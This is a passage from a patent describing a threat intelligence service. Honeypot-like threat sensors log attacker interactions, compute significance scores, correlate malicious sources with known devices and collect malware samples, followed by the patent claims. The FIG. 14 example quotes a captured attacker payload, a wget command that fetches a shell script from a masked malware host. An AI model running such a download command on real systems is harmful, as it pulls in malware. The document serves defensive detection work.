The flowchart then set the period of time to be the current period of time and the Significance Score=0 to begin a loop that encompasses 1120, 1130, 1140, 1150, and 1155. The flowchart transitions to block 1130 where it determines the period of time's Significance Score based on the recency of the threat sensors' interactions from the source, and the number of different threat sensors whose logs the source appears in. The flowchart computes a new significance score by adding the period of time's Significance Score to the running total of the Signifcance Score in block 1140. If there are other periods of time remaining in 1150, then the flowchart sets the period of time used in the loop to a previous period of time in 1155 and begins the loop again in 1120. The flowchart thereby computes multiple period of time Significance Scores for multiple different periods of time, and adds each significance score to a running total. The final Significance Score total is the sum of all the periods of time Significance Scores, for all relevant periods of time.

Once the loop is finished, and there are no more periods of time remaining in block 1150, the flowchart transistions to block 1160 where it adjusts the Significance Score based on one or more of: the aggressivity of the source of interactions, classification of the payloads received from the source of interactions, the number of ports the source interacted with, the total number of threat sensors the source interacted with, or the number of outbound initiated connections associated with the source. The flowchart determines whether there is an indication that the significance score is too high in block 1170. If there is an indication that the significance score is too high, then the flowchart transitions to 1175 where it modifies the Significance Score to a lower threshold based on the indication that the significance score is incorrectly too high. If there is not an indication that the significance score is too high in 1170, as well as after the execution of 1175 if there is an indication that the significance score is too high, the flowchart finally simply returns the significance score in 1180.

Figure 12:

FIG. 12 is a flowchart of an illustrative method that can be implemented by a distributed threat sensor analysis and correlation component, where the distributed threat sensor analysis and correlation component obtains significance scores for different sources of interactions with the threat sensors, determines which of the sources are malicious actors based on the significance scores, receives identifiers of known actors such as servers in the provider network, compute instances in the provider network, client devices in a client network, or deployed IoT devices in a remote network, and correlates the malicious actors with the known actors to identify which known actors might be infected by malware, according to some embodiments.

FIG. 12 is a flowchart of an illustrative method that can be implemented by a distributed threat sensor analysis and correlation component, where the distributed threat sensor analysis and correlation component obtains significance scores for different sources of interactions with the threat sensors, determines which of the sources are malicious actors based on the significance scores, receives identifiers of known actors such as servers in the provider network, compute instances in the provider network, client devices in a client network, or deployed IoT devices in a remote network, and correlates the malicious actors with the known actors to identify which known actors might be infected by malware, according to some embodiments.

The flowchart begins in 1210 where it obtains a plurality of identifiers of sources of interactions with a plurality of threat sensors, and significance scores associated with individual identifiers of the plurality of identifiers. The flowchart transitions to 1220 where it determines, based at least in part on the significance scores, identifiers of malicious actors which are a subset of the plurality of individual identifiers. The flowchart transitions to 1230 where it receives identifiers of known actors, where the known actors can include: servers in a provider network, compute instances in a provider network, client devices in a client network, or deployed IoT devices in a remote network. The flowchart then transitions to 1240 where it correlates the identifiers of malicious actors with the identifiers of known actors to identify one or more of the known actors as being infected by malware.

After 1240 the flowchart can implement one or more of the different kinds of notification actions. It can provide an indication of one or more known devices infected by malware to a destination in block 1250. It can also trigger a customer-provided function to be executed in block 1260. It can also send a message to the remote network indicating the infected known devices in block 1270. In addition or instead, the flowchart can terminate the credentials, such as security certificates, for the infected known devices in block 1280.

Logical Diagrams of Additional Details of a Threat Sensor

Figure 13:

FIG. 13 is a logical diagram of a threat sensor containing a plurality of different threat data collectors, where the threat data collectors receive inbound communications from potential malicious actors, with low-interaction threat data collectors designed to capture interactions on service ports over TCP and UDP as well as ICMP messages, and medium-interaction threat data collectors for Telnet, SSH, and SSDP/UPnP, according to some embodiments.

FIG. 13 is a logical diagram of a threat sensor containing a plurality of different threat data collectors, where the threat data collectors receive inbound communications from potential malicious actors, with low-interaction threat data collectors designed to capture interactions on service ports over TCP and UDP as well as ICMP messages, and medium-interaction threat data collectors for Telnet, SSH, and SSDP/UPnP, according to some embodiments. The diagram displays a number of different threat data collectors that can be implemented on a threat sensor. First, there are low interaction threat data collectors on TCP/UDP and ICMP 1304. There is also a telnet threat data collector 1306, an SSH treat data collector 1308, and an SSDP/UPnP threat data collector 1310. There can also be a variety of different threat data collectors, including all, some or none of these shown threat data collectors, in any given threat sensor, and the threat data collectors shown are only mean to t be exemplary.

The different threat data collectors are designed to capture any interactions on all service ports over TCP and UDP as well as ICMP messages 1304, in some embodiments. In the case of TCP interactions, the threat data collectors complete a handshake and then they can capture up to 10 KB of network payload before closing the connection, in some embodiments. In TLS interactions over TCP, the threat data collectors can be configured to complete a TLS handshake in order to get access to suspect payloads in plain text, in some embodiments. For UDP and ICMP interactions, the threat intelligence system's threat data collectors can capture up to 10 KB of network payload on received messages, in some embodiments. These payloads can contain threat intelligence values as they often include further threat indicators such as links to malware distributions points as well as information about threat actors and the attack vectors exploited, in some embodiments.

In addition to these low-interaction threat data collectors, the threat intelligence system's threat sensors can be equipped with medium interaction threat data collectors for Telnet 1306, SSH 1308, and SSDP/UPnP 1310, in some embodiments. These threat data collectors simulate functionality of their corresponding real services to lead suspects' interactions into revealing more information such as malware samples and network location of their reporting and command and control servers, in some embodiments. The simulation methods such as using fake shells ensure that the sensors own integrity is protected and suspects cannot tamper with their operation, in some of these embodiments.

The top table 1302 in FIG. 13 displays some information that would be collected by a threat data collector for an interaction. The table has columns for the source address of the source of the interaction labeled "srcaddr", the destination port on the threat sensor that the source is interacting with, labeled "dstport", and the payload that the threat data collector receives from the source, labeled "payload." The top table includes information gathered for interactions of the low interaction threat data collectors on TCP/UDP and ICMP 1304, as well as the SSDP/UPnP threat data collector 1310.

The bottom table 1312 in FIG. 13 displays some information that would be collected by a threat data collector for an interaction. The table has columns for the source address of the source of the interaction labeled "srcaddr", the destination port on the threat sensor that the source is interacting with, labeled "dstport", and the session that is recorded with the source using the protocol of the threat data collector assigned to the interaction, labeled "session." The bottom table 1312 includes information gathered for interactions of the telnet threat data collector 1306, and the SSH treat data collector 1308. The first row of 1312 is information gathered during a telnet session on destination port 23. The bottom row of 1312 is information gathered during an SSH session on destination port 22.

Figure 14:

FIG. 14 is logical diagram showing the retrieving and storing of malware samples in a data store for further static and dynamic analysis with regard to a threat sensor's and/or threat data collector's interactions with external malware distribution points, where retrieved files are recursively ingested and analyzed for further outbound references, according to some embodiments.

FIG. 14 is logical diagram showing the retrieving and storing of malware samples in a data store for further static and dynamic analysis with regard to a threat sensor's and/or threat data collector's interactions with external malware distribution points, where retrieved files are recursively ingested and analyzed for further outbound references, according to some embodiments.

For suspects' interactions with reference to external malware distribution points, the threat intelligence system retrieves and stores the malware samples in a data store 1404 for further static and dynamic analysis, in some embodiments. This can be performed by the threat data collector handling the interaction, the threat sensor, the threat sensor deployment and management component or the distributed threat sensor data aggregation and data export component, depending on the embodiment. The retrieved files are recursively ingested and analyzed for further outbound references. This recursive retrieval mechanism might only be applied to files which match heuristics for detecting script files (non-binary) with matching heuristic header contents and reference contexts, in some embodiments.

In the example shown in FIG. 14, a threat data collector first receives an interaction from source address "sxx.xxx.xxx.45" on destination port 8081 in block 1402. The payload of the interaction includes the command: "wget+http://xxxx.xxx.xxx.38/netg.sh." The threat intelligence system, such as a threat data collector of a threat sensor, can imitate a controlled interaction with reference to this external malware distribution point, as shown in table 1406. A threat data collector, for example, might initiate an outbound interaction to "http://xxxx.xxx.xxx.38/netg.sh" as shown in 1406. This interaction might receive content that instructs the initiator to initiate further outbound links to different locations. The threat data collector, for example, might initiate these further links. These further links might receive different "Executable and Linkable Format (ELF) Binaries" which can then be stored in the data store 1404 for further analysis.

In addition to storing these referenced files, the threat intelligence system also treats their distribution points as being involved in virtual outbound interactions with its threat data collectors. While the referenced files are uploaded to a data store 1404, each interaction record can include the following metadata about the outbound link: content_hash, content_len, content_type, inbound_addr, inbound_port, outbound_url, header_len, and header_hash. The suspect outbound links provide strong means for establishing a significanc score of suspect IP addresses especially in the context of their associated inbound interactions with the threat data collectors of the threat sensors. The metadata captured about the outbound links can be used as fingerprints for establishing continuation of malicious use of a suspect IP address even in absence of any new interactions with the threat data collectors of the threat sensors.

IoT Device

Figure 15:

FIG. 15 is a block diagram of an edge device, such as an IoT device, that can be one of the known devices to be matched to a potential malicious device, according to some embodiments.

FIG. 15 is a block diagram of an edge device, such as an IoT device, that can be one of the known devices to be matched to a potential malicious device, according to some embodiments. In the depicted embodiment, the edge device 1540 includes processor 1500, a memory 1502, a battery 1504, and a network interface 1506. The memory 1502 includes a local data collector 1542. Edge device 1540 might be one of the known IoT devices 468 in FIG. 4.

In some embodiments, the memory 1502 includes executable instructions and the processor 1500 executes the instructions in order to implement the local data collector 1542. In embodiments, the network interface 1506 communicatively couples the edge device 1540 to a local network. Thus, the edge device 1540 transmits data to the local network and potentially an edge devices monitor via the network interface 1506. In embodiments, the network interface 1506 may transmit data via a wired or wireless interface.

In some embodiments, the edge device and one or more of its components (e.g., processor and memory) may be relatively lightweight and smaller compared to components (e.g., processor and memory) used by the provider network to implement the model training service. For example, the size of one or more memories and/or one or more processors used by one or more servers of the provider network to implement the malware infection detection service may be at least an order of magnitude larger than the size of the memory and/or the processor used by the edge device.

In some embodiments, the threat intelligence system 100 and/or the distributed threat sensor analysis and correlation component 402 may operate within the context of a reinforcement learning process for training/modifying its internal finders, determinators, confidence levels, machine-learned heuristics or models. For example, the provider network 102 may obtain topology data from a local network at multiple points in time (e.g., on a periodic basis) and based on the topology data, periodically modify or replace its internal finders, determinators, confidence levels, machine-learned heuristics or models to improve accuracy, improve confidence levels of the results (e.g. predictions), and/or to improve performance of the local network.

In embodiments, the reinforcement learning process is used to obtain a minimum level of confidence for predictions while minimizing one or more costs associated with obtaining the predictions. For example, the cost due to network traffic/latency and/or power consumption by edge devices may be minimized, while still obtaining a minimum level of accuracy. In embodiments, a level of confidence and/or a level of accuracy may be measured in terms of a percentage (e.g., 99% or 90.5%) or any other value suitable for quantifying level of confidence or accuracy, from no confidence or accuracy (e.g., 0%) to full confidence or accuracy (e.g., 100%).

In some embodiments, any of the described systems, services, components, or sensors of a provider network described in FIGS. 1-14 may operate within the context of an event-driven execution environment. For example, one or more functions may be assigned to respective events, such that a particular function is triggered in response to detection, by the event-driven execution environment, of an event assigned to the particular function (e.g., receiving data from one or more particular edge devices). In embodiments, the function may include one or more operations to process the received data, and may generate a result (e.g., prediction).

Illustrative System

Figure 16:

FIG. 16 is a block diagram illustrating an example computer system that may be used for a threat intelligence service, and/or a threat sensor deployment and management component and/or distributed threat sensor data aggregation and data export component and/or a distributed threat sensor analysis and correlation component, according to some embodiments.

FIG. 16 is a block diagram illustrating an example computer system that may be used for a threat intelligence service, and/or a threat sensor, and/or a threat sensor deployment and management component and/or distributed threat sensor data aggregation and data export component and/or a distributed threat sensor analysis and correlation component, according to some embodiments. In at least some embodiments, a computer that implements a portion or all of the methods and apparatus for a threat intelligence service, and/or a threat sensor, and/or a threat sensor deployment and management component and/or distributed threat sensor data aggregation and data export component and/or a distributed threat sensor analysis and correlation component as described herein may include a general-purpose computer system or computing device that includes or is configured to access one or more computer-accessible media, such as computer system 1600 illustrated in FIG. 16. FIG. 16 is a block diagram illustrating an example computer system that may be used in some embodiments. This computer system can be used as a threat intelligence service 100, and/or a threat sensor (140, 160), and/or a threat sensor deployment and management component 202 and/or distributed threat sensor data aggregation and data export component 302 and/or a distributed threat sensor analysis and correlation component 402, for example, or as a backend resource host which executes one or more of backend resource instances or one or more of the plurality of compute instances (630, 650) in the compute service 610*a* or one or more of the plurality of server instances 620 in the event driven compute service 610*b*. In the illustrated embodiment, computer system 1600 includes one or more processors 1610 coupled to a system memory 1620 via an input/output (I/O) interface 1630. Computer system 1600 further includes a network interface 1640 coupled to I/O interface 1630.

In various embodiments, computer system 1600 may be a uniprocessor system including one processor 1610, or a multiprocessor system including several processors 1610 (e.g., two, four, eight, or another suitable number). Processors 1610 may be any suitable processors capable of executing instructions. For example, in various embodiments, processors 1610 may be general-purpose or embedded processors implementing any of a variety of instruction set architectures (ISAs), such as the x86, PowerPC, SPARC, or MIPS ISAs, or any other suitable ISA. In multiprocessor systems, each of processors 1610 may commonly, but not necessarily, implement the same ISA.

System memory 1620 may be configured to store instructions and data accessible by processor(s) 1610. In various embodiments, system memory 1620 may be implemented using any suitable memory technology, such as static random access memory (SRAM), synchronous dynamic RAM (SDRAM), nonvolatile/Flash-type memory, or any other type of memory. In the illustrated embodiment, program instructions and data implementing one or more desired functions, such as those methods, techniques, and data described above for an apparatus and method of a threat intelligence service, and/or a threat sensor, and/or a threat sensor deployment and management component and/or distributed threat sensor data aggregation and data export component and/or a distributed threat sensor analysis and correlation component, are shown stored within system memory 1620 as the code and data for a threat intelligence service, and/or a threat sensor, and/or a threat sensor deployment and management component and/or distributed threat sensor data aggregation and data export component and/or a distributed threat sensor analysis and correlation component 1624.

In one embodiment, I/O interface 1630 may be configured to coordinate I/O traffic between processor 1610, system memory 1620, and any peripheral devices in the device, including network interface 1640 or other peripheral interfaces. In some embodiments, I/O interface 1630 may perform any necessary protocol, timing or other data transformations to convert data signals from one component (e.g., system memory 1620) into a format suitable for use by another component (e.g., processor 1610). In some embodiments, I/O interface 1630 may include support for devices attached through various types of peripheral buses, such as a variant of the Peripheral Component Interconnect (PCI) bus standard or the Universal Serial Bus (USB) standard, for example. In some embodiments, the function of I/O interface 1630 may be split into two or more separate components, such as a north bridge and a south bridge, for example. Also, in some embodiments some or all of the functionality of I/O interface 1630, such as an interface to system memory 1620, may be incorporated directly into processor 1610.

Network interface 1640 may be configured to allow data to be exchanged between computer system 1600 and other devices 1660 attached to a network or networks 1670, such as other computer systems or devices as illustrated in FIGS. 1-6, for example. In various embodiments, network interface 1640 may support communication via any suitable wired or wireless general data networks, such as types of Ethernet network, for example. Additionally, network interface 1640 may support communication via telecommunications/telephony networks such as analog voice networks or digital fiber communications networks, via storage area networks such as Fibre Channel SANs, or via any other suitable type of network and/or protocol.

In some embodiments, system memory 1620 may be one embodiment of a computer-accessible medium configured to store program instructions and data as described above for FIGS. 1 through 14 for implementing a threat intelligence service, and/or a threat sensor, and/or a threat sensor deployment and management component and/or distributed threat sensor data aggregation and data export component and/or a distributed threat sensor analysis and correlation component. However, in other embodiments, program instructions and/or data may be received, sent or stored upon different types of computer-accessible media. Generally speaking, a computer-accessible medium may include non-transitory storage media or memory media such as magnetic or optical media, e.g., disk or DVD/CD coupled to computer system 1600 via I/O interface 1630. A non-transitory computer-accessible storage medium may also include any volatile or non-volatile media such as RAM (e.g. SDRAM, DDR SDRAM, RDRAM, SRAM, etc.), ROM, etc, that may be included in some embodiments of computer system 1600 as system memory 1620 or another type of memory. Further, a computer-accessible medium may include transmission media or signals such as electrical, electromagnetic, or digital signals, conveyed via a communication medium such as a network and/or a wireless link, such as may be implemented via network interface 1640.

Any of various computer systems may be configured to implement processes associated with the provider network, the threat intelligence system, the threat sensors, the threat data collectors, the client devices, the edge devices, tier devices, or any other component of the above figures. In various embodiments, the provider network, the threat intelligence system, the threat sensors, the threat data collectors, the client devices, the edge devices, tier devices, or any other component of any of FIGS. 1-14 may each include one or more computer systems 1600 such as that illustrated in FIG. 16. In embodiments, provider network, the threat intelligence system, the threat sensors, the threat data collectors, the client devices, the edge devices, tier devices, or any other component may include one or more components of the computer system 1600 that function in a same or similar way as described for the computer system 1600.

Conclusion

Various embodiments may further include receiving, sending or storing instructions and/or data implemented in accordance with the foregoing description upon a computer-accessible medium. Generally speaking, a computer-accessible medium may include storage media or memory media such as magnetic or optical media, e.g., disk or DVD/CD-ROM, volatile or non-volatile media such as RAM (e.g. SDRAM, DDR, RDRAM, SRAM, etc.), ROM, etc, as well as transmission media or signals such as electrical, electromagnetic, or digital signals, conveyed via a communication medium such as network and/or a wireless link.

The various methods as illustrated in the Figures and described herein represent exemplary embodiments of methods. The methods may be implemented in software, hardware, or a combination thereof. The order of method may be changed, and various elements may be added, reordered, combined, omitted, modified, etc.

Various modifications and changes may be made as would be obvious to a person skilled in the art having the benefit of this disclosure. It is intended to embrace all such modifications and changes and, accordingly, the above description to be regarded in an illustrative rather than a restrictive sense.

What is claimed is:

1. A system, comprising:

a plurality of computing devices that comprise respective processors and memory to execute a plurality of threat sensors that detect interactions with sources of the interactions, wherein the plurality of threat sensors are deployed at a respective plurality of different network addresses and are physically located in different geographic regions in a provider network;

one or more processors and associated memories configured to implement a distributed threat sensor data aggregation and data export service of the provider network, wherein the distributed threat sensor data aggregation and data export service is configured to:

receive a stream of sensor logs from the plurality of threat sensors deployed in the provider network, wherein individual logs of the stream of sensor logs comprise information regarding respective interactions with respective threat sensors, and wherein the information includes respective identifiers of the sources of the interactions;

aggregate, from the stream of sensor logs received from the plurality of threat sensors over a defined period of time, the information regarding the interactions with the threat sensors by the identifiers of the sources of the interactions, into aggregated information regarding the interactions for the respective individual sources of the interactions;

compute, based at least in part on the aggregated information regarding the interactions, respective significance scores for the respective individual sources of the interactions, wherein a respective individual significance score comprises a likelihood that the respective individual source is engaging in threatening network communications; and provide at least some of the respective significance scores, for at least some of the respective individual sources of the interactions, to one or more destinations.

2. The system as recited in claim 1, wherein the provider network provides a plurality of services including a data stream service, and wherein the stream of sensor logs from the plurality of threat sensors is received from the data stream service of the provider network.

3. The system as recited in claim 1, wherein at least a particular one of the plurality of threat sensors is deployed outside of the provider network, and wherein to receive the stream of sensor logs from the plurality of threat sensors, the distributed threat sensor data aggregation and data export service is further configured to:

receive sensor logs from at least the particular one of the plurality of threat sensors deployed outside of the provider network.

4. A method, comprising:

performing by a distributed threat sensor data aggregation and data export component:

receiving a stream of sensor logs from a plurality of threat sensors, wherein individual logs of the stream of sensor logs comprise information regarding respective interactions with respective threat sensors, and wherein the information includes respective identifiers of the sources of the interactions;

aggregating, from the stream of sensor logs received from the plurality of threat sensors over a defined period of time, the information regarding the interactions with the threat sensors by the identifiers of the sources of the interactions, into aggregated information regarding the interactions over the defined period of time for the respective individual sources of the interactions;

computing, based at least in part on the aggregated information regarding the interactions, respective significance scores for the respective individual sources of the interactions, wherein a respective individual significance score comprises a likelihood that the respective individual source is engaging in threatening network communications; and providing at least some of the respective significance scores, for at least some of the respective individual sources of the interactions, to one or more destinations.

5. The system as recited in claim 4, wherein to a significance score of the respective significance scores for an individual source of the interactions of the respective individual sources of the interactions, the distributed threat sensor data aggregation and data export service is further configured to:

determine, based at least in part the aggregated information regarding the interactions over the defined period of time for the individual source, and aggregated information regarding interactions from previous defined periods of time for the individual source, recency information regarding how recently the interactions occurred;

determine a number of the plurality of threat sensors that the individual source communicated with during at least one of the defined periods of time; and compute the significance score for the individual source of the interactions based at least in part on the determined recency information and the determined number of threat sensors that the individual source communicated with.

6. The method as recited in claim 4, wherein computing a significance score of the respective significance scores for an individual source of the interactions of the respective individual sources of the interactions comprises:

determining, based at least in part the aggregated information regarding the interactions over the defined period of time for the individual source and aggregated information regarding interactions from previous defined periods of time for the individual source, recency information regarding how recently the interactions occurred;

determining a number of the plurality of threat sensors that the individual source communicated with during at least one of the defined periods of time;

computing the significance score for the individual source of the interactions based at least in part on the determined recency information and the determined number of threat sensors that the individual source communicated with.

7. The method as recited in claim 4, wherein computing a significance score of the respective significance scores for an individual source of the interactions of the respective individual sources of the interactions comprises:

computing the significance score based at least in part on one or more of: a determined classification of payloads received from the individual source of the interactions, a determined number of different ports the individual source of the interactions interacted with, a determined number of threat sensors the individual source of the interactions interacted with, a determined number of outbound initiated connections associated with the individual source of the interactions, or a determined static or dynamic nature of a network address associated with the individual source of the interactions.

8. The method as recited in claim 4, wherein the information regarding the respective interactions with the respective threat sensors further comprises one or more of: the port targeted by the interaction, the payload classification of the interaction, the protocols used by the interaction, the one or more threat sensors that detected the interaction, and information regarding whether the interaction was an inbound initiated connection, an outbound initiated connection, or both an inbound and an outbound initiated connection.

9. The method as recited in claim 8, further comprising:
performing by the distributed threat sensor data collection and data export component:
storing the received stream of sensor logs, comprising the information regarding the respective interactions with the respective threat sensors, in a database, wherein the database provides a query interface to analyze the information regarding the respective interactions with the respective threat sensors of the received stream of sensor logs.

10. The method as recited in claim 4, wherein the identifier of the source of the interaction comprises the IP address associated with the source of the interaction, and wherein the aggregated information regarding the interactions for the respective individual sources of the interactions comprises information aggregated by IP address.

11. The method as recited in claim 4, further comprising:
performing by the distributed threat sensor data aggregation and data export component:
receiving information associating geo-location or external Internet Service Providers with the identifiers of the sources of the interactions; and
wherein the computing of the respective significance scores for the respective individual sources of the interactions is further based at least in part on the received information.

12. The method as recited in claim 4, further comprising:
performing by the distributed threat sensor data aggregation and data export component:
obtaining external threat intelligence information; and
determining the parts of the external threat intelligence information that correspond to at least one of the identifiers of the sources of the interactions;
wherein the computing of the respective significance scores for the respective individual sources of the interactions is further based at least in part on the external threat intelligence information that corresponds to the at least one of the identifiers of the sources of the interactions.

13. The method as recited in claim 4, wherein the computing, based at least in part on the aggregated information regarding the interactions, the respective significance scores for the respective individual sources of the interactions further comprises:
computing the respective significance scores based at least in part on user input regarding calculations for the computing.

14. The method as recited in claim 4, further comprising:
performing by the distributed threat sensor data aggregation and data export component:
generating metrics regarding the aggregated information and the significance scores for display in a user interface or dashboard.

15. One or more non-transitory computer-readable storage media storing program instructions, that when executed on or across one or more processors of a distributed threat sensor data collection and data export component, cause the one or more processors to:
receive a stream of sensor logs from a plurality of threat sensors, wherein individual logs of the stream of sensor logs comprise information regarding respective interactions with respective threat sensors, and wherein the information includes respective identifiers of the sources of the interactions;
aggregate, from the stream of sensor logs received from the plurality of threat sensors over a defined period of time, the information regarding the interactions with the threat sensors by the identifiers of the sources of the interactions, into aggregated information regarding the interactions over the defined period of time for the respective individual sources of the interactions;
compute, based at least in part on the aggregated information regarding the interactions, respective significance scores for the respective individual sources of the interactions, wherein a respective individual significance score comprises a likelihood that the respective individual source is engaging in threatening network communications; and
provide at least some of the respective significance scores, for at least some of the respective individual sources of the interactions, to one or more destinations.

16. The one or more non-transitory computer-readable storage media of claim 15, wherein to compute a significance score of the respective significance scores for an individual source of the interactions of the respective individual sources of the interactions, the program instructions further cause the one or more processors of the distributed threat sensor data collection and data export component to:
determine, based at least in part the aggregated information regarding the interactions over the defined period of time for the individual source and aggregated information regarding interactions from previous defined periods of time for the individual source, recency information regarding how recently the interactions occurred;
determine a number of the plurality of threat sensors that the individual source communicated with during at least one of the defined periods of time; and
compute the significance score for the individual source of the interactions based at least in part on the determined recency information and the determined number of threat sensors that the individual source communicated with.

17. The one or more non-transitory computer-readable storage media of claim 15, wherein to compute a significance score of the respective significance scores for an individual source of the interactions of the respective individual sources of the interactions, the program instructions further cause the one or more processors of the distributed threat sensor data collection and data export component to:
compute the significance score based at least in part on one or more of: a determined classification of payloads received from the individual source of the interactions, a determined number of different ports the individual source of the interactions interacted with, a determined number of threat sensors the individual source of the interactions interacted with, a determined number of outbound initiated connections associated with the individual source of the interactions, or a determined static or dynamic nature of a network address associated with the individual source of the interactions.

18. The one or more non-transitory computer-readable storage media of claim 15, wherein the information regarding the respective interactions with the respective threat sensors further comprises one or more of: the port targeted by the interaction, the payload classification of the interaction, the protocols used by the interaction, the one or more threat sensors that detected the interaction, and information regarding whether the interaction was an inbound initiated connection, an outbound initiated connection, or both an inbound and an outbound initiated connection.

19. The one or more non-transitory computer-readable storage media of claim 18, wherein the program instructions further cause the one or more processors of the distributed threat sensor data collection and data export component to:
store the received stream of sensor logs, comprising the information regarding the respective interactions with the respective threat sensors, in a database, wherein the database provides a query interface to analyze the information regarding the respective interactions with the respective threat sensors of the received stream of sensor logs.

20. The one or more non-transitory computer-readable storage media of claim 15, wherein to provide the at least some of the significance scores, for at least some of the respective individual sources of the interactions, to the one or more destinations, the program instructions further cause the one or more processors of the distributed threat sensor data collection and data export component to:
determine or receive a significance score threshold;
determine the significance scores that exceed the significance score threshold; and
provide the determined significance scores that exceed the significance score threshold and the respective individual sources of the interactions associated with the determined significance scores to the one or more destinations.

* * * * *